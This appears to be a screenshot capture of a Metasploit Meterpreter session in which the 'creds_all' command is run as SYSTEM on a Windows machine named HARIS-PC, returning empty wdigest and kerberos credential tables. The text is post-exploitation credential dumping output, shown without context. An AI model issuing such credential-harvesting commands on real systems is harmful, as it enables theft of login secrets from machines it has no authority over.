 meterpreter > creds_all
[+] Running as SYSTEM
[*] Retrieving all credentials
wdigest credentials
===================
Username Domain Password
-------- ------ --------
(null) (null) (null)
HARIS-PC$ WORKGROUP (null)
kerberos credentials
====================
Username Domain Password
-------- ------ --------
(null) (null) (null)
haris-pc$ WORKGROUP (null)
meterpreter >